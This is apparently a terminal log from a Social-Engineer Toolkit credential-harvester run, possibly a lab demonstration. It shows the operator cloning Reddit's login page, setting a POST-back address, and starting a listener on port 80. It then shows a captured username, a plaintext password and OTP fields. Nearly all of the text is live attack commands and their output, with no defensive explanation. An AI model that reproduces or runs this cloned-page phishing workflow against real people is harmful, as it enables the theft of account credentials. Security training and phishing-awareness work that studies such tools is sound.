 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.192.104.10]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.reddit.com/login/
[*] Cloning the website: https://www.reddit.com/login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.104.10 - - [07/Apr/2022 11:37:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=noemie.plan
POSSIBLE PASSWORD FIELD FOUND: password=PasswordReddit
PARAM: otp=
PARAM: otp-type=app
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.